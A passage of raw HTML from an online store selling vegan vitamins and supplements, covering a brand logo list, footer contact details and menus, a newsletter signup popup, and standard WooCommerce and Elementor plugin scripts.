																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769892678" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"73209c3a73","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
